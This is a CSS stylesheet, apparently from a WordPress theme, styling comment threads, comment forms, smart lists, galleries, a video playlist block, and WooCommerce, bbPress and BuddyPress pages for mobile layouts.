.comment .comment-content p:last-child {
  margin-bottom: 0;
}
.comment p {
  margin-bottom: 0;
  word-wrap: break-word;
}
.comment .logged-in-as {
  margin-bottom: 10px;
}
.comment .children {
  padding-top: 20px;
  border-top: 1px dashed #ededed;
  margin-top: 10px;
}
.comment .children cite a {
  padding-top: 9px;
}
.comment .children .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.comment .children .comment .avatar {
  width: 36px;
  height: 36px;
  position: relative;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment .children .comment .avatar {
    margin-bottom: 10px;
  }
}
.comment .children .comment .comment-content,
.comment .children .comment .comment-meta {
  margin-left: 50px;
}
.comment-list > .comment > .children {
  margin-left: 65px;
}
.comment-link {
  font-size: 11px;
  line-height: 1;
  color: #b4b4b4;
  padding-left: 0;
  margin-bottom: 5px;
}
.comment-meta {
  margin-top: 4px;
}
.comment-respond {
  margin-bottom: 21px;
  clear: both;
}
.comment-reply-link {
  font-size: 11px;
  color: #b4b4b4;
}
.comment-form-cookies-consent label {
  margin-left: 8px;
  position: relative;
  top: -1px;
}
.single .comments {
  margin-bottom: 48px;
  padding-top: 1px;
  margin-top: -20px;
  clear: both;
}
/*  ----------------------------------------------------------------------------
      Comment form
  */
#reply-title {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 17px;
  margin-top: 0;
}
.logged-in-as {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 13px;
}
.logged-in-as a {
  color: #111111;
  font-weight: 600;
}
.logged-in-as a:last-child {
  display: block;
  float: right;
}
#cancel-comment-reply-link {
  font-size: 12px;
  font-weight: 400;
  color: #111111;
  margin-left: 10px;
  white-space: nowrap;
}
.comment .comment-form-input-wrap {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-subscription-form {
  margin-bottom: 3px;
  font-size: 13px;
}
.comment-subscription-form .subscribe-label {
  margin-left: 3px;
  position: relative;
  top: -1px;
}
.comments .comment-form .td-warning-comment,
.comments .comment-form .td-warning-author,
.comments .comment-form .td-warning-email,
.comments .comment-form .td-warning-email-error {
  display: none;
}
.comments .comment-form textarea {
  display: block;
}
.comments .td-comment-form-warnings .td-warning-comment,
.comments .td-comment-form-warnings .td-warning-author,
.comments .td-comment-form-warnings .td-warning-email,
.comments .td-comment-form-warnings .td-warning-email-error {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.comments .td-form-comment,
.comments .td-form-author,
.comments .td-form-email,
.comments .td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comments .submit {
  width: 100%;
  font-size: 15px;
  font-weight: bold;
  padding: 14px 0;
  text-transform: uppercase;
}
.must-log-in {
  background-color: #222;
  line-height: 1;
  width: 100%;
  margin-top: 20px;
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
}
.must-log-in a {
  color: #fff;
  padding: 14px 0;
  display: block;
}
/*  ----------------------------------------------------------------------------
    General smart list style
*/
.td-smart-list-pagination {
  text-align: center;
}
.td-smart-list-button {
  line-height: 40px;
  background-color: #222;
  color: #fff;
  padding: 13px 24px 15px;
  font-size: 16px;
  font-style: normal;
  text-align: center;
  cursor: pointer;
  margin: 0 10px;
}
.td-smart-list-button .td-icon-left {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-right: 11px;
}
.td-smart-list-button .td-icon-right {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-left: 11px;
}
/*  ----------------------------------------------------------------------------
    Smart list 1
*/
.tdm_smart_list_1 {
  margin: 20px 0;
  position: relative;
  z-index: 1;
  clear: both;
}
.tdm_smart_list_1 .td-sml-top-tile {
  margin-bottom: 10px;
  text-align: center;
}
.tdm_smart_list_1 .td-a-rec-id-smart_list_7 {
  margin-bottom: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure img {
  width: 100%;
}
.tdm_smart_list_1 .td-sml-description {
  margin-top: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 16px;
}
.tdm_smart_list_1 .td-sml-caption {
  text-align: left;
}
.tdm_smart_list_1 h2 {
  margin: 0;
  line-height: 1;
  padding: 0;
  min-height: 0;
}
.tdm_smart_list_1 .td-sml-current-item-title {
  margin-top: 10px;
  margin-bottom: 8px;
  width: 100%;
  text-align: left;
  line-height: 30px;
  font-weight: bold;
  font-size: 26px;
}
.tdm_smart_list_1 .td-item .td-smart-list-pagination {
  position: relative;
  display: inline-block;
}
.tdm_smart_list_1 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  position: relative;
  top: 0;
  margin: 10px 0;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 1;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-next {
  float: right;
}
.td-smart-disable {
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    Smart list 2
*/
.tdm_smart_list_2 {
  margin-top: 38px;
}
.tdm_smart_list_2 .td-number-and-title {
  text-align: left;
  padding: 0;
  margin-bottom: 21px;
  position: relative;
}
.tdm_smart_list_2 .td-sml-description {
  margin-top: 0;
}
.tdm_smart_list_2 h2 {
  margin: 0;
  line-height: 32px;
}
.tdm_smart_list_2 .td-item {
  margin-bottom: 53px;
}
.tdm_smart_list_2 .td-sml-current-item-title {
  margin-top: 2px;
  width: 100%;
  padding-left: 50px;
  font-size: 24px;
  line-height: 28px;
  display: inline-block;
}
.tdm_smart_list_2 .td-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  font-weight: 700;
  font-size: 20px;
  line-height: 30px;
  color: #fff;
  background-color: #222;
  width: 32px;
  height: 32px;
  text-align: center;
  display: inline-block;
}
.tdm_smart_list_2 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 16px;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery img {
  border: none !important;
}
/*  ----------------------------------------------------------------------------
    caption
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin-bottom: 20px;
  width: 100%;
  padding: 0 2%;
}
.gallery-item img {
  margin-bottom: 0;
}
.gallery-item .gallery-caption {
  text-align: center;
  margin-bottom: 10px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.post_td_gallery {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  color: #fff;
  margin-bottom: 24px;
  background-color: #222;
  overflow: hidden;
  clear: both;
  position: relative;
}
.td-gallery-slide-top {
  position: relative;
  min-height: 60px;
  background-color: #111;
}
.td-gallery-title {
  font-size: 22px;
  line-height: 24px;
  font-weight: bold;
  padding: 0 15px;
  text-align: center;
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  height: 40px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.td-gallery-slide-count {
  display: block;
  font-style: italic;
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 3px;
}
.td-gallery-slide-prev-next-but {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  display: block;
  z-index: 2;
  text-align: center;
  height: 50px;
  color: #fff;
  width: 100%;
  opacity: 0.7;
  pointer-events: none;
}
.td-gallery-slide-prev-next-but .td-icon-left {
  font-size: 40px;
  padding: 5px 17px 2px 10px;
  float: left;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 40px;
  padding: 5px 10px 2px 17px;
  float: right;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-copywrite {
  float: right;
  padding: 6px 15px;
  font-style: italic;
  line-height: 15px;
  font-size: 11px;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.8);
  text-align: center;
  width: 100%;
}
.td-button {
  margin: 0 4.2px 0 4.3px;
}
.td-doubleSlider-1 {
  width: auto;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-galery-figure {
  text-align: center;
  position: relative;
  width: 100%;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-item img {
  max-height: 100%;
  max-width: 100%;
}
.td-doubleSlider-1 .td-slide-item {
  width: 100%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  margin: auto;
  overflow: auto;
  position: absolute;
  left: -50%;
  right: -50%;
  top: -50%;
  bottom: -50%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 12px;
  color: #fff;
  line-height: 18px;
  width: 100%;
  float: left;
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.6);
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
/*
video list player
*/
/*

    player size configuration variable

*/
.td_block_video_playlist {
  padding-bottom: 30px;
  margin-left: -15px;
  margin-right: -15px;
}
.td_video_playlist_title {
  position: relative;
  z-index: 1;
  background-color: #222;
}
.td_video_playlist_title .td_video_title_text {
  font-weight: bold;
  font-size: 15px;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0 10px 0;
  text-align: center;
}
.td_wrapper_video_playlist {
  z-index: 1;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  background-color: #4db2ec;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_youtube_control,
.td_wrapper_video_playlist .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_title_playing {
  position: absolute;
  left: 80px;
  font-size: 13px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
  overflow: hidden;
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_wrapper_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_wrapper_video_playlist .td_video_time_playing {
  position: absolute;
  bottom: 0;
  right: 5px;
  font-size: 10px;
  font-style: italic;
  color: #ffffff;
  line-height: 17px;
  padding-right: 1px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid #4db2ec;
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist .td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist .td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
}
.td_wrapper_video_playlist .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_time {
  font-size: 10px;
  font-style: italic;
  color: #777777;
  line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222;
  vertical-align: top;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
}
.td_block_video_playlist .td_wrapper_video_playlist {
  left: 0;
}
.td_block_video_playlist .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_block_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_block_video_playlist .td_wrapper_player {
  display: block;
  height: 210px;
}
@media (max-width: 360px) {
  .td_block_video_playlist .td_wrapper_player {
    height: 190px;
  }
}
.td_block_video_playlist .td_container_video_playlist {
  display: block;
  height: 305px;
}
.td_block_video_playlist .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
.wp-video-shortcode:focus {
  outline: 0 !important;
}
/*
  Woocommerce
*/
/* woocommerce breadcrumbs */
.woocommerce-breadcrumb .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
.woocommerce .woocommerce-breadcrumb {
  color: #999;
  margin: 15px 0;
  font-size: 12px;
  line-height: 1;
}
.woocommerce .woocommerce-breadcrumb a {
  color: #999;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  padding: 0.9em;
}
.woocommerce nav.woocommerce-pagination {
  margin-bottom: 26px;
  margin-top: 26px;
}
.woocommerce ul.products {
  margin: 0px -2% !important;
}
.woocommerce ul.products li.product {
  width: 46% !important;
  float: left !important;
  margin: 0 2% 3% !important;
  clear: none;
  text-align: center;
}
.woocommerce ul.products li.product:nth-child(2n+1) {
  clear: both;
}
.woocommerce ul.products li.product a img {
  margin: 0 0 3px;
}
.woocommerce ul.products li.product .price {
  font-size: 1em;
}
.woocommerce ul.products li.product h3 {
  line-height: 20px;
}
.woocommerce ul.products li.product .button {
  margin-top: 0;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .star-rating {
  margin: 0 auto 12px;
}
.woocommerce a.added_to_cart {
  padding-top: 0;
  width: 100%;
}
.woocommerce table.shop_table {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce table.shop_table td {
  padding: 6px;
}
.woocommerce td.product-quantity {
  min-width: 60px;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
  margin-bottom: 0;
}
.woocommerce td.product-name dl.variation dd p,
.woocommerce td.product-name dl.variation dt p {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce td.product-name dl.variation dd {
  margin-left: 6px;
  float: right;
}
.woocommerce .product-price,
.woocommerce .product-subtotal {
  text-align: right;
}
.woocommerce .product-quantity {
  text-align: center;
}
.woocommerce a.remove:hover {
  text-decoration: none;
}
.woocommerce div.product div.images div.thumbnails {
  padding-top: 0;
}
.woocommerce div.product div.images,
.woocommerce div.product div.summary {
  margin-bottom: 16px;
}
.woocommerce div.product .product_title {
  margin-bottom: 10px;
  font-size: 28px;
  line-height: 32px;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 14px;
}
.woocommerce .must-log-in {
  background-color: transparent;
  line-height: 24px;
}
.woocommerce .must-log-in a {
  display: inline;
  color: #4db2ec;
}
.woocommerce .product h2 {
  font-size: 22px;
  line-height: 28px;
}
.woocommerce p.stars {
  font-size: 11px;
}
.woocommerce ul.products li.product .price {
  margin-top: -7px;
}
/*
  bbPress
*/
.bbp-breadcrumb-sep {
  margin: 0 5px;
  position: relative;
  top: 1px;
  font-size: 17px;
}
.bbp-breadcrumb {
  color: #999;
  font-size: 12px;
  line-height: 1;
}
.bbp-breadcrumb a {
  color: #999;
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
  margin-bottom: 15px;
  margin-top: 3px;
}
#bbpress-forums div.bbp-search-form {
  margin-bottom: 10px;
}
.bbp-search-form {
  float: none !important;
}
.bbp-search-form div {
  position: relative;
}
.bbp-search-form #bbp_search {
  width: 100% !important;
  height: 33px;
}
.bbp-search-form .button {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
}
#bbpress-forums li {
  line-height: 17px;
}
#bbpress-forums textarea {
  border: 1px solid #E1E1E1;
}
#bbpress-forums .bbp-form button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums div.bbp-submit-wrapper {
  width: 100%;
}
#bbpress-forums .bbp-header .bbp-reply-author {
  display: none;
}
#bbpress-forums .bbp-header .bbp-reply-content {
  margin-left: 6px !important;
}
#bbpress-forums .bbp-footer {
  display: none;
}
#bbpress-forums .bbp-user-section .bbp-user-forum-role,
#bbpress-forums .bbp-user-section .bbp-user-topic-count,
#bbpress-forums .bbp-user-section .bbp-user-reply-count {
  margin-bottom: 5px;
}
#bbpress-forums #bbp-user-body {
  margin-left: 0;
}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
  border: none;
  margin: 0 4px -3px;
}
#subscription-toggle {
  display: block;
  clear: both;
}
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
  margin-bottom: 3px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  font-size: 16px;
  font-weight: bold;
}
#bbpress-forums div.bbp-reply-author img.avatar {
  top: 5px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  margin-top: -10px;
}
.bbp-user-page .td-page-title,
.bbp-user-edit .td-page-title {
  text-align: center;
}
#bbpress-forums #bbp-single-user-details {
  float: none;
  text-align: center;
  margin: 0 auto;
}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
  border-radius: 100%;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
  margin-bottom: 20px;
}
#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset textarea {
  width: 100%;
}
#bbpress-forums fieldset.bbp-form label {
  width: auto !important;
}
#bbpress-forums #bbp-your-profile fieldset {
  padding: 5px 15px 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit {
  border: none;
  margin: 0;
  padding: 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset select {
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset fieldset.password {
  width: auto;
}
/*
  buddyPress
*/
#buddypress div.dir-search {
  float: none;
  position: relative;
  margin-top: 0;
}
#buddypress div.dir-search input[type="text"] {
  width: 100% !important;
  height: 33px;
  margin-bottom: 20px;
}
#buddypress div.dir-search input[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
}
#buddypress {
  margin-bottom: 30px;
}
#buddypress #register-page input {
  width: 100% !important;
  font-size: 16px;
}
#buddypress #register-page input[type="submit"] {
  padding: 18px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  margin-bottom: 26px;
}
#buddypress #register-page #signup_form.standard-form div.submit {
  float: none;
}
#buddypress #register-page .register-section {
  float: none !important;
  width: 100% !important;
}
#buddypress .dir-search p,
#buddypress .dir-form p,
#buddypress #whats-new-form p,
#buddypress #activity-loop-form p {
  margin: 0;
}
#buddypress .dir-search br,
#buddypress .dir-form br,
#buddypress #whats-new-form br,
#buddypress #activity-loop-form br,
#buddypress .dir-search p:empty,
#buddypress .dir-form p:empty,
#buddypress #whats-new-form p:empty,
#buddypress #activity-loop-form p:empty {
  display: none;
}
#buddypress p:empty {
  margin: 0;
  line-height: 0;
}
#buddypress div#message p:empty {
  display: none;
}
#buddypress ul.item-list li div.item-title {
  width: 100%;
  line-height: 18px;
}
#buddypress div#item-header div#item-meta #latest-update {
  line-height: 18px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp {
    background-image: url('../images/sprite/elements@2x.png') !important;
    background-size: 90px 2100px !important;
  }
}
/*  ----------------------------------------------------------------------------
    sprite
*/
.td-sp {
  background-image: url('../images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -488px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -612px;
}
/*
ie8, ie9, ie10, ie11
td-md-is-ios
td-md-is-android
td-md-is-os-x
td-md-is-chrome
td-md-is-firefox
td-md-is-safari
td-md-is-iemobile
*/
.td-md-is-iemobile #td-outer-wrap {
  transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  -ms-transform: none !important;
  -o-transform: none !important;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.td-md-is-iemobile .td-post-category {
  line-height: 9px;
}
.td-md-is-iemobile .td-category a {
  padding: 2px 6px 3px;
}
.td-md-is-iemobile header .td-post-comments {
  top: 4px;
}
.td-md-is-iemobile header .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-iemobile header .td-module-meta-info i {
  position: relative;
  top: -1px;
}
.td-md-is-iemobile .td-post-small-box span {
  line-height: 8px;
}
.td-md-is-iemobile .td-post-small-box a {
  line-height: 5px;
}
.td-md-is-iemobile #td-top-mobile-toggle i,
.td-md-is-iemobile .td-search-icon i {
  line-height: 60px;
}
.td-md-is-android .td-post-category {
  padding: 5px 6px 3px;
}
.td-md-is-android .td-category a {
  padding: 5px 6px 2px;
}
.td-md-is-android .td-category-header .td-category a {
  line-height: 10px;
}
.td-md-is-android .page-nav i {
  line-height: 45px;
}
.td-md-is-android .td-social-icon-wrap .td-icon-font {
  line-height: 42px;
}
.td-md-is-android .td-scroll-up .td-icon-menu-up {
  top: 9px;
}
.td-md-is-android .td-post-small-box span {
  line-height: 12px;
}
.td-md-is-android .td-post-small-box a {
  line-height: 8px;
}
.td-md-is-ios .td-scroll-up {
  bottom: 24px;
  right: 4px;
  opacity: 0.7;
}
.td-md-is-ios header .td-module-meta-info .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-ios header .td-module-meta-info .td-post-comments {
  top: 4px;
}
* {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
}
body {
  visibility: visible !important;
  background-color: #c1c1c1;
}
#td-outer-wrap {
  overflow: auto;
  margin: auto;
  width: 100%;
  background-color: #fff;
  -webkit-transition: transform 0.7s ease;
  -moz-transition: transform 0.7s ease;
  -o-transition: transform 0.7s ease;
  transition: transform 0.7s ease;
  -webkit-transform-origin: 50% 200px 0;
  -moz-transform-origin: 50% 200px 0;
  -o-transform-origin: 50% 200px 0;
  transform-origin: 50% 200px 0;
}
.td-container {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.post footer {
  clear: both;
}
.td-scroll-up {
  cursor: pointer;
  position: fixed;
  bottom: 4px;
  right: 5px;
  width: 40px;
  height: 40px;
  background-color: #4db2ec;
  z-index: 9999;
  transform: translate3d(0, 70px, 0);
  -webkit-transform: translate3d(0, 70px, 0);
  -moz-transform: translate3d(0, 70px, 0);
  -ms-transform: translate3d(0, 70px, 0);
  -o-transform: translate3d(0, 70px, 0);
  -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
.td-scroll-up .td-icon-menu-up {
  position: relative;
  color: #fff;
  font-size: 20px;
  display: block;
  text-align: center ;
  width: 40px;
  top: 7px;
}
.td-scroll-up-visible {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-custom-html-mob {
  text-align: center;
  margin: 0 auto;
}
.td-close-video-fixed {
  display: none;
}
